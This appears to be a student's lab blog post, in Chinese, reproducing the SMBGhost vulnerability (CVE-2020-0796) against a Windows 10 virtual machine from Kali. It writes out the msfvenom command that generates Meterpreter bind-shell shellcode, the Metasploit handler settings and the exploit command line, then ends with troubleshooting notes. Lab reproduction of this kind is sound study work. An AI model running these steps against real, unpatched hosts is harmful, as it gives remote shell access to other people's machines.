粤嵌科技毕业实习Day13

Day12是整理学过的知识

CVE2020-0796漏洞复现



1、虚拟机安装win10:https://blog.csdn.net/dlc_996/article/details/104629203

windows 10纯净版:(建议迅雷下载)

ed2k://|file|cn_windows_10_business_editions_version_1903_updated_sept_2019_x64_dvd_2f5281e1.iso|5231140864|B1D5C4C401036B0B1EBA64476A95F338|/







2、检查网络,确保虚拟机之间的访问没有问题







win10能ping通kali,而kali ping不通win10,因为没关防火墙。

2、安装pip

apt-get install python3-pip

pip3 install lznt1





3、生成shellcode

msfvenom -p windows/x64/meterpreter/bind_tcp lport=8881 -f py -o shellcode.txt

将生成的shellcode替换exp中的exploit.py中的USER_PAYLOAD保存即可。





4、启动msf进行配置

msfconsole



use exploit/multi/handler

set payload windows/x64/meterpreter/bind_tcp #设置反弹模式

set rhost 192.168.220.134 #设置目标靶机IP地址

set lport 8881 #设置监听端口



5、py3运行exp

python3 exploit.py -ip 192.168.220.134



6、msf开启监听

exploit

msf中收到了回显成功连接

7、成功获得反弹shell

踩过的坑:

-

python3 exploit.py -ip 192.168.220.134 莫名其妙报错exploit.py error the following arguments are required: -ip

解决方法:手敲一边

-

开启监听没有回显,重复多次后,成功了一次,但是1秒就died

解决方法:换成8881端口,重复一遍

-

断网了一次,重启连接

-

有玄学操作,要先把msf配置好,但不要执行exploit,先用py3运行exp,然后立刻执行exploit,就成功了QAQ

参考链接:

https://mp.weixin.qq.com/s/vM4jPmklOmFTVo3xI-0JFg

https://mp.weixin.qq.com/s/Rw59ZRFhDHT6CCjBG1JTlg

https://blog.csdn.net/Eastmount/article/details/105350314

本文作者:AlubNoBug

本文链接:https://www.cnblogs.com/AlubNoBug/p/13695439.html